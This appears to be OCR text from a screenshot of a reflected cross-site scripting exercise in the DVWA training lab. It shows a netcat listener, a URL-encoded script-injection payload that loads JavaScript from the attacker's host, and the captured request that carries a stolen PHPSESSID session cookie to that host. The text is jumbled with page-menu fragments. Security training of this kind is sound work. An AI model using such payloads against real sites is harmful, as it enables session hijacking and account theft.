 Applications Places Terminal Fri 11:29 1
root@bogon: ~
File Edit View Search Terminal Help
root@bogon:~# nc -vnlp 88
listening on [any] 88 ...
127.0.0.1/dvwa/vulnerabilities/xss_r/?name=<script+src%3D'http%3A%2F%2F10.0.2
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.6] 35948
GET /cookies.php?cookie=security=low;%20PHPSESSID=t4o7f4bc1ak3uue6t9gdrnc56f HTTP/1.1
Exploit-DB MSFU
Host: 10.0.2.6:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
DVWA
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%27http%3A%2F%2F10.0.2.6%2Fxxsec.js%27%3E%3C%2Fscri
pt%3E
Connection: keep-alive
Vulnerability: Reflected Cross Site Scripting (XSS)
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Waiting for 10.0.2.6...